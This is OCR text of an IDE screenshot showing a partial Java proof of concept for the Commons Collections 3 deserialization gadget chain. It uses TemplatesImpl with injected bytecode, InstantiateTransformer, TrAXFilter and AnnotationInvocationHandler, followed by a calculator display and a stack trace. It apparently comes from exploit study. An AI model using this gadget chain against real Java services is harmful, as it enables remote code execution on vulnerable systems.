 chain – cc3.java
chain 〉 src 〉 main 〉 java 〉 com 〉 garck3h 〉 ccChain3 〉 cc3 〉 main
cc3
cc3.java × TemplatesImpl.java × TrAXFilter.java × InstantiateTransformer.java ×
项目
5 1 109
24
25 TemplatesImpl templates = new TemplatesImpl();
26 setFieldValue(templates, fieldName: "_class", value: null);
27 setFieldValue(templates, fieldName: "_name", value: "xxx");
28 setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{codes});
29 setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
30
31 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},ne
32 Transformer[] transformers = new Transformer[]{
33 new ConstantTransformer(TrAXFilter.class),
34 instantiateTransformer
35 };
36
37 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
38 HashMap<Object,Object> map = new HashMap<>();
39
40 map.put("value","value");
41 Map<Object,Object> transformedMap=TransformedMap.decorate(map, keyTransformer: null,chainedTransformer);
42
43 Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
44 Constructor constructor= c.getDeclaredConstructor(Class.class,Map.class);
45
46 constructor.setAccessible(true);
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: cc3 ×
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 20 more
进程已结束，退出代码为 1
结构
收藏夹
查找 运行 TODO 问题 终端 Profiler 构建 1 事件日志
所有文件都处于最新... (片刻 之前) 28:67 LF UTF-8 4 个空...